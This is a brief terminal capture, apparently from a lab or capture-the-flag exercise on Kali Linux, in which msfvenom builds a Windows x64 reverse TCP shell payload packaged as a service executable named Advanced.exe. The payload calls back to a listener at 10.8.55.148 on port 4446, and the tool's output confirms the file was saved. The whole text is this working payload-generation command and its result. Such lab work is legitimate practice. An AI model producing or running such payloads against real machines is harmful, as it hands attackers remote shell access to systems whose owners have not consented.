 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.55.148 LPORT=4446 -f exe-service
-o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: Advanced.exe